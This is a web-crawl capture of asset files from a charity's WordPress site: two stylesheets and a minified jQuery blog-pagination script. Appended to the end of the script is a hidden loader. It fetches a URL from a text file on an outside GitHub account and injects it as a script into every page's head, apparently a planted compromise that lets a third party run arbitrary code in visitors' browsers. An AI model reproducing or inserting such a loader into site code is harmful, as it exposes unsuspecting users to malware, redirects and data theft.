

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/tlp-team/team-sc.css?ver=1637764184
body_size: 222
content:
/*sc-4595-start*/.rt-team-container.rt-team-container-4595 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-4595 .contact-info ul li i{color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-4595 .tlp-content, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal--4595 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-4595 .layout1 .tlp-content,.rt-team-container.rt-team-container-4595 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-4595 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .skill-prog .fill,.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header,.rt-team-container.rt-team-container-4595 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-4595 .isotope-free .tlp-content, .rt-team-container.rt-team-container-4595 .carousel9 .single-team-area .tlp-overlay{background:rgba(3,103,191,0.8) !important;}.rt-team-container.rt-team-container-4595 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-4595 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-4595 .carousel11 .single-team-area:before{background:rgb(0,0,0)}#rt-smart-modal-container.loading.rt-modal-4595 .rt-spinner, .rt-team-container.rt-team-container-4595 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-right-arrow:after{border-color: transparent rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-left-arrow:after{border-color:rgba(3,103,191,0.8) transparent transparent;}.rt-team-container.rt-team-container-4595 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name {background:rgba(3,103,191,0.8);}.rt-modal-4595 .skill-prog .fill, .tlp-modal-4595 .md-content, .tlp-modal-4595 .md-content > .tlp-md-content-holder .tlp-md-content, .tlp-popup-wrap-4595 .tlp-popup-navigation-wrap,.tlp-popup-wrap-4595 .skill-prog .fill, .tlp-modal-4595 .skill-prog .fill{background-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .img:after{background:rgb(0,0,0)}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(0,0,0);}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(0,0,0);}.rt-team-container.rt-team-container-4595 .social-icons a{background:#2254e8;}/*sc-4595-end*/

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/liquid-styles/liquid-css-5677.css?timestamp=1716232769&ver=6.7.4
body_size: 320
content:
/********* Compiled - Do not edit *********/
:root{--color-primary:#0d9cfc;--color-gradient-start:#0d9cfc;--color-gradient-stop:#0d9cfc;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Open Sans;font-weight:400;line-height:1.9;font-size:18px;color:#000000;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:Poppins;font-weight:400;line-height:2;font-size:14px;color:#737373;}.h1,h1{font-family:Open Sans;font-weight:700;line-height:1.4em;font-size:44px;color:#000000;}.h2,h2{font-family:Open Sans;font-weight:600;line-height:1.4em;font-size:38px;color:#000000;}.h3,h3{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:32px;color:#000000;}.h4,h4{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:28px;color:#000000;}.h5,h5{font-family:Open Sans;font-weight:400;line-height:1.7em;font-size:24px;color:#000000;}.h6,h6{font-family:Open Sans;font-weight:400;line-height:1.7;font-size:20px;color:#0a0a0a;}.titlebar-inner h1{}.titlebar-inner p{}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgb(255, 255, 255) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:#ff8989 !important;}}.razorpay-payment-button.svelte-ohbfj8 {
	margin-top: 60px;
}

.text-right {
	text-align: center !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://terryfoxmumbai.org/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.7.4
body_size: 542
content:
!function(a){a(document).on("ready",(function(){const t=undefined;a(".liquid-blog-posts").each(((t,i)=>{const n=a(i),o=a(".page-numbers",n),d=n.attr("data-filter-id"),l=a('[data-filter-id="'+d+'"] .liquid-blog-grid'),s=a(".page-nav",l.parent());o.length&&l.length&&a(document).on("click",".page-numbers",(function(t){t.preventDefault();var i=a(this).attr("href");e(l,i,d,s)}))}));const e=(t,e,i,n)=>{a.ajax({type:"GET",url:e,error:function a(t,e,i){alert(i)},beforeSend:function(){t.addClass("lqd-items-loading")},success:function(e){var o,d=a(e).find('[data-filter-id="'+i+'"] .liquid-blog-grid'),l=d.find("> div"),s=d.parent().find(".page-nav").length?d.parent().find(".page-nav"):"";n.length&&n.html(s),l.imagesLoaded((function(){t.empty(),t.append(l),t.removeClass("lqd-items-loading"),t.get(0).hasAttribute("data-liquid-masonry")&&(t.isotope("appended",l),t.isotope("layout")),a("html, body").animate({scrollTop:t.parent().offset().top-150},300),a("body").hasClass("lazyload-enabled")||a("[data-responsive-bg=true]",t).liquidResponsiveBG(),a("body").hasClass("lazyload-enabled")&&(window.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:function t(e){a(e).closest("[data-responsive-bg=true]").liquidResponsiveBG(),a(e).parent().not("#wrap, #content").addClass("loaded")}})),a("[data-split-text]",t).filter((function(t,e){return!a(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations")})).liquidSplitText(),a("[data-fittext]",t).liquidFitText(),a("[data-custom-animations]",t).map((function(t,e){var i=a(e),n;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),a("[data-custom-animations]",t).filter((function(t,e){var i=a(e),n=i.closest(".vc_row[data-row-bg]"),o=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!o.length})).liquidCustomAnimations(),a("[data-lqd-flickity]",t).liquidCarousel(),a("[data-parallax]",t).liquidParallax(),a("[data-hover3d=true]",t).liquidHover3d()}))}})}}))}(jQuery);;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});